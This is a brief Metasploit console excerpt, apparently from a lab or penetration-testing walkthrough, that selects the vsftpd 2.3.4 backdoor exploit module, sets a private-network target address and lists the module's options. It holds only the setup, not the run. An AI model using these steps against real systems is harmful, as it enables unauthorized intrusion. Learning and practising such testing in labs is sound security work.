 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.15.5
rhosts => 192.168.15.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.15.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)